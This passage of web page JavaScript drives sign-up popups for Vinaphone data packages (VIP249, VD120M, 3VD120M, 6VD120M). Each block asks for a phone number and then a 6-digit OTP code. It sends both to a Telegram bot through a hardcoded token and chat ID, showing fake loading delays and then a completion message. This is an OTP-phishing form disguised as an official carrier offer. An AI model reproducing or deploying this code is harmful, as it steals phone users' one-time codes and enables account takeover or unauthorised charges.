            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vip199"]').value = '';
        document.querySelector('input[name="otp-vip199"]').value = '';
        document.getElementById("popupOverlay-vip199").style.display = "none";
        document.getElementById("popupOverlay-complete-vip199").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vip199").style.display = "none";
        document.getElementById("send-phone-btn-vip199").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vip199").disabled = false;
        document.getElementById("send-otp-btn-vip199").disabled = false;
        document.querySelector('.thong-tin-otp-vip199').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vip199").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vip199").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vip199").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vip249').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vip249");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vip249").style.display = "inline-block";
        document.getElementById("send-phone-text-vip249").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vip249").style.display = "none";
        document.getElementById("send-phone-text-vip249").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vip249").style.display = "inline-block";
        document.getElementById("send-otp-text-vip249").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vip249").style.display = "none";
        document.getElementById("send-otp-text-vip249").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vip249').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vip249"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VIP249\nLink: https://digishop.vnpt.vn/di-dong/vip249/3870?aff=VNPT017185`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vip249").style.display = "block";
        document.getElementById("send-phone-btn-vip249").style.display = "none";
        document.querySelector('.thong-tin-otp-vip249').style.display = 'block';
        document.getElementById("send-otp-btn-vip249").style.display = "inline-block";
        document.getElementById("send-otp-btn-vip249").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vip249"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vip249').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vip249"]').value;
        let phone = document.querySelector('input[name="phone-vip249"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VIP249\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vip249").style.display = "block";
                document.getElementById("popupOverlay-vip249").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vip249"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vip249").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vip249").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vip249"]').value = '';
        document.querySelector('input[name="otp-vip249"]').value = '';
        document.getElementById("send-phone-btn-vip249").style.display = "block";
        document.getElementById("send-phone-btn-vip249").disabled = false;
        document.getElementById("phoneSuccessMessage-vip249").style.display = "none";
        document.querySelector('.thong-tin-otp-vip249').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vip249").style.display = "inline-block";
        document.getElementById("send-otp-btn-vip249").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vip249"]').value = '';
        document.querySelector('input[name="otp-vip249"]').value = '';
        document.getElementById("popupOverlay-vip249").style.display = "none";
        document.getElementById("popupOverlay-complete-vip249").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vip249").style.display = "none";
        document.getElementById("send-phone-btn-vip249").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vip249").disabled = false;
        document.getElementById("send-otp-btn-vip249").disabled = false;
        document.querySelector('.thong-tin-otp-vip249').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vip249").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vip249").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vip249").style.display = "none";
    });
});
</script>


<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vd120m').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vd120m");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vd120m").style.display = "inline-block";
        document.getElementById("send-phone-text-vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vd120m").style.display = "none";
        document.getElementById("send-phone-text-vd120m").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vd120m").style.display = "inline-block";
        document.getElementById("send-otp-text-vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vd120m").style.display = "none";
        document.getElementById("send-otp-text-vd120m").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vd120m').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vd120m"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD120M\nLink: https://digishop.vnpt.vn/di-dong/vd120m/2501?aff=VNPT017185`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vd120m").style.display = "block";
        document.getElementById("send-phone-btn-vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-vd120m').style.display = 'block';
        document.getElementById("send-otp-btn-vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd120m").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vd120m"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vd120m').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vd120m"]').value;
        let phone = document.querySelector('input[name="phone-vd120m"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD120M\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vd120m").style.display = "block";
                document.getElementById("popupOverlay-vd120m").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vd120m"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vd120m").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vd120m").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vd120m"]').value = '';
        document.querySelector('input[name="otp-vd120m"]').value = '';
        document.getElementById("send-phone-btn-vd120m").style.display = "block";
        document.getElementById("send-phone-btn-vd120m").disabled = false;
        document.getElementById("phoneSuccessMessage-vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-vd120m').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd120m").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vd120m"]').value = '';
        document.querySelector('input[name="otp-vd120m"]').value = '';
        document.getElementById("popupOverlay-vd120m").style.display = "none";
        document.getElementById("popupOverlay-complete-vd120m").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vd120m").style.display = "none";
        document.getElementById("send-phone-btn-vd120m").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vd120m").disabled = false;
        document.getElementById("send-otp-btn-vd120m").disabled = false;
        document.querySelector('.thong-tin-otp-vd120m').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vd120m").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vd120m").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vd120m").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-3vd120m').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-3vd120m");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-3vd120m").style.display = "inline-block";
        document.getElementById("send-phone-text-3vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-3vd120m").style.display = "none";
        document.getElementById("send-phone-text-3vd120m").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-3vd120m").style.display = "inline-block";
        document.getElementById("send-otp-text-3vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-3vd120m").style.display = "none";
        document.getElementById("send-otp-text-3vd120m").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-3vd120m').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-3vd120m"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 3VD120M\nLink: https://digishop.vnpt.vn/di-dong/3vd120m/2475?aff=VNPT017185`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-3vd120m").style.display = "block";
        document.getElementById("send-phone-btn-3vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-3vd120m').style.display = 'block';
        document.getElementById("send-otp-btn-3vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-3vd120m").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-3vd120m"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-3vd120m').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-3vd120m"]').value;
        let phone = document.querySelector('input[name="phone-3vd120m"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 3VD120M\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-3vd120m").style.display = "block";
                document.getElementById("popupOverlay-3vd120m").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-3vd120m"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-3vd120m").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-3vd120m").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-3vd120m"]').value = '';
        document.querySelector('input[name="otp-3vd120m"]').value = '';
        document.getElementById("send-phone-btn-3vd120m").style.display = "block";
        document.getElementById("send-phone-btn-3vd120m").disabled = false;
        document.getElementById("phoneSuccessMessage-3vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-3vd120m').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-3vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-3vd120m").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-3vd120m"]').value = '';
        document.querySelector('input[name="otp-3vd120m"]').value = '';
        document.getElementById("popupOverlay-3vd120m").style.display = "none";
        document.getElementById("popupOverlay-complete-3vd120m").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-3vd120m").style.display = "none";
        document.getElementById("send-phone-btn-3vd120m").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-3vd120m").disabled = false;
        document.getElementById("send-otp-btn-3vd120m").disabled = false;
        document.querySelector('.thong-tin-otp-3vd120m').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-3vd120m").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-3vd120m").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-3vd120m").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6vd120m').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6vd120m");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6vd120m").style.display = "inline-block";
        document.getElementById("send-phone-text-6vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6vd120m").style.display = "none";
        document.getElementById("send-phone-text-6vd120m").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6vd120m").style.display = "inline-block";
        document.getElementById("send-otp-text-6vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6vd120m").style.display = "none";
        document.getElementById("send-otp-text-6vd120m").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6vd120m').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6vd120m"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6VD120M\nLink: https://digishop.vnpt.vn/di-dong/6vd120m/2476?aff=VNPT017185`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6vd120m").style.display = "block";
        document.getElementById("send-phone-btn-6vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-6vd120m').style.display = 'block';
        document.getElementById("send-otp-btn-6vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-6vd120m").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6vd120m"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6vd120m').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6vd120m"]').value;
        let phone = document.querySelector('input[name="phone-6vd120m"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6VD120M\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6vd120m").style.display = "block";
                document.getElementById("popupOverlay-6vd120m").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6vd120m"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6vd120m").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6vd120m").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6vd120m"]').value = '';
